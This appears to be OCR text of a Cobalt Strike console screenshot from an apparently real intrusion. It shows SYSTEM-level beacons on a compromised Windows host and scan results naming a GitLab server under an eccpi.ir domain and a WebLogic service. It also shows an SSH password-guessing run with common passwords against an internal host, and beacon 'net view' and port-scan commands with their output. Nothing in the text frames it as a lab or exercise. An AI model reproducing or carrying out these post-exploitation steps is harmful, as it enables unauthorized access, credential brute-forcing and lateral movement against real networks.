 external internal listener user computer note process pid
178.173.172.2 172.30.20.13 cs1_22222 SYSTEM * WIN-HQSU4URNSM3 notepad.exe 3728
178.173.172.2 172.30.20.13 cs1_22222 Administrator * [NT AUTHORITY\SYSTEM] WIN-HQSU4URNSM3 powershell.exe 4092
Event Log X Listeners X Beacon 172.30.20.13@3728 X Beacon 172.30.20.13@4092 X
[*] WebTitle:https://gitlab.eccpi.ir/users/sign_in code:200 len:8343 GitLab
[*] WebTitle:http://172.30.20.13:7001 code:404 len:1214 title:Error 404--Not Found
[+] InfoScan:http://172.30.20.13:7001 [weblogic]
[10/27 11:25:23] [+] received output:
[*] 45/46 [-] ssh 172.30.20.15:22 root root#123 ssh: handshake failed: ssh: unable to authenticate, attempted methods [none password], no supported methods remain
[10/27 11:26:48] [+] received output:
[*] 45/46 [-] ssh 172.30.20.15:22 root 123456!a ssh: handshake failed: ssh: unable to authenticate, attempted methods [none password], no supported methods remain
[10/27 11:27:27] [+] received output:
[*] 45/46 [-] ssh 172.30.20.15:22 root system ssh: handshake failed: ssh: unable to authenticate, attempted methods [none password], no supported methods remain
[10/27 11:28:30] [+] received output:
[*] 45/46 [-] ssh 172.30.20.15:22 admin 123 ssh: handshake failed: ssh: unable to authenticate, attempted methods [none password], no supported methods remain
[10/27 11:29:28] [+] received output:
[*] 45/46 [-] ssh 172.30.20.15:22 admin 12345678 ssh: handshake failed: ssh: unable to authenticate, attempted methods [none password], no supported methods remain
[10/27 11:30:28] [+] received output:
[*] 45/46 [-] ssh 172.30.20.15:22 admin a12345 ssh: handshake failed: ssh: unable to authenticate, attempted methods [none password], no supported methods remain
[10/27 11:31:22] [+] received output:
[*] 46/46
[*] 7m13.1145927s
[10/27 11:40:29] beacon> net view
[10/27 11:40:29] [*] Tasked beacon to run net view
[10/27 11:40:35] [+] host called home, sent: 89168 bytes
[10/27 11:40:39] [+] received output:
List of hosts:
[10/27 11:40:52] [+] received output:
Server Name IP Address Platform Version Type Comment
----------- ---------- -------- ------- ---- -------
BK 172.30.20.20 500 0.0 DNS-327L
HMK1 172.30.20.12 500 0.0
VEEAM 172.30.20.19 500 0.0
WIN-HQSU4URNSM3 172.30.20.13 500 0.0
[10/27 11:41:06] [+] host called home, sent: 1658 bytes
[10/27 11:41:09] beacon> portscan 172.30.20.0-172.30.20.63 1-1024,3389,5000-6000 arp 1024
[10/27 11:41:09] [*] Tasked beacon to scan ports 1-1024,3389,5000-6000 on 172.30.20.0-172.30.20.63
[10/27 11:41:17] [+] host called home, sent: 76372 bytes
[WIN-HQSU4URNSM3] - x64 | SYSTEM * | 3728 - x86